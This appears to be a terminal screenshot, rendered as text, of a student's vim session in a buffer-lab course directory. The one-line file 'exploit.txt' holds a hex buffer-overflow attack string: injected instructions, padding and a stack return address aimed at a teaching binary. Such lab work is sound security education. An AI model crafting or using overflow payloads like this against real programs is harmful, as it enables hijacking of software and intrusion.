 yemaolin_2021155015@ubuntu-2204: ~/Downloads/buflab-handout
8b1425d4a10408891425c4a1040868108e0408c3000000000000000020bdffff
~
~
~
~
"exploit.txt" 1L, 65B 1,64 All